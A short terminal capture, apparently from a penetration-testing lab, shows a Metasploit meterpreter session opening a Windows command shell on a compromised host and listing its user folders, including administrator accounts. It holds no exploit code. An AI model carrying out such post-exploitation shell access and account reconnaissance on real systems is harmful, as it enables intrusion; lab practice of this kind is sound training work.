 meterpreter > shell
Process 1088 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\Users
cd c:\Users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3A93-BF4C
Directory of c:\Users
12/15/2017  10:42 PM    <DIR>          .
12/15/2017  10:42 PM    <DIR>          ..
06/10/2019  09:51 AM    <DIR>          AdminELS
12/15/2017  10:54 PM    <DIR>          Administrator
12/15/2017  10:59 PM    <DIR>          Administrator.ELS-CHILD
12/15/2017  10:59 PM    <DIR>          analyst1.ELS-CHILD
12/15/2017  10:59 PM    <DIR>          ELS_Admin
11/17/2017  04:25 PM    <DIR>          Public